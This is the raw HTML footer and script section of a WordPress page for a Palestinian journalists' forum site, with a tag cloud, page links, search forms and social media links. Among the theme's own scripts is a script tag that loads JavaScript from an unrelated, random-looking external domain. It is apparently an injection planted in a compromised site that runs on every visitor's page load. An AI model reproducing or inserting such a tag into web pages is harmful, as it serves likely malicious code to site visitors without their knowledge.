<a href="https://fpjs.ps/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d9%8a%d9%86/" class="tag-cloud-link tag-link-34 tag-link-position-28" style="font-size: 21.890625pt;" aria-label="مجتمع الإعلاميين (695 عنصر)">مجتمع الإعلاميين<span class="tag-link-count"> (695)</span></a>
<a href="https://fpjs.ps/category/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%a3%d9%81%d9%84%d8%a7%d9%85/" class="tag-cloud-link tag-link-49 tag-link-position-29" style="font-size: 14.6171875pt;" aria-label="مهرجان العودة الدولي للأفلام (31 عنصر)">مهرجان العودة الدولي للأفلام<span class="tag-link-count"> (31)</span></a>
<a href="https://fpjs.ps/category/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a5%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d8%a9-%d8%b5%d8%af%d9%8a%d9%82%d8%a9/" class="tag-cloud-link tag-link-35 tag-link-position-30" style="font-size: 11.0078125pt;" aria-label="مواقع إعلامية صديقة (6 عناصر)">مواقع إعلامية صديقة<span class="tag-link-count"> (6)</span></a></div>
<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="pages-10" class="container-wrapper widget widget_pages"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">صفحات المنتدى<span class="widget-title-icon tie-icon"></span></div></div>		<ul>
			<li class="page_item page-item-1384"><a href="https://fpjs.ps/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
<li class="page_item page-item-1178"><a href="https://fpjs.ps/">الصفحة الرئيسية</a></li>
<li class="page_item page-item-1382"><a href="https://fpjs.ps/%d8%b9%d9%86-%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%af%d9%89/">عن المنتدى</a></li>
		</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="search-6" class="container-wrapper widget widget_search"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">ابحث داخل المنتدى<span class="widget-title-icon tie-icon"></span></div></div><form role="search" method="get" class="search-form" action="https://fpjs.ps/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

				
				
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2026، جميع الحقوق محفوظة &nbsp; | &nbsp;  <a href="" target="_blank" rel="nofollow noopener">منتدى الإعلاميين الفلسطينيين</a></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/fpjs.press"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/fpjspress"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link flickr-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.flickr.com/photos/190152874@N02/"><span class="tie-social-icon tie-icon-flickr"></span><span class="screen-reader-text">صور من فليكر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCp1afboTp63HGDEmiDfSZfA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fpjs2016/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/fpjs.press"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/fpjspress"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link flickr-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.flickr.com/photos/190152874@N02/"><span class="tie-social-icon tie-icon-flickr"></span><span class="screen-reader-text">صور من فليكر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCp1afboTp63HGDEmiDfSZfA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fpjs2016/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://fpjs.ps/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><script type='text/javascript' src='https://daoodasdldldl.com/zzx?ts=1768408511'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/fpjs.ps\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0647\u0630\u0647 \u0627\u0644\u0646\u062a\u0627\u0626\u062c \u062f\u0627\u062e\u0644 \u0645\u0646\u062a\u062f\u0646\u0627","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://fpjs.ps/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.0.7'></script>
<script type='text/javascript' src='https://fpjs.ps/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.0.7'></script>
<script type='text/javascript' src='https://fpjs.ps/wp-content/themes/jannah/assets/js/sliders.min.js?ver=5.0.7'></script>
<script type='text/javascript' src='https://fpjs.ps/wp-content/themes/jannah/assets/js/shortcodes.js?ver=5.0.7'></script>
<script type='text/javascript' src='https://fpjs.ps/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.0.7'></script>
<script type='text/javascript' src='https://fpjs.ps/wp-content/themes/jannah/assets/js/live-search.js?ver=5.0.7'></script>
<script type='text/javascript' src='https://fpjs.ps/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://fpjs.ps/wp-content/themes/jannah/assets/js/br-news.js?ver=5.0.7'></script>
			<script type='text/javascript'>
				!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);

				var c = document.body.className;
				c = c.replace(/tie-no-js/, 'tie-js');
				document.body.className = c;
			</script>
		<script>
				WebFontConfig ={
					google:{
						families: [ 'Cairo:300,regular:latin,arabic', 'Cairo:600,regular:latin,arabic', 'Cairo:regular:latin,arabic&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>
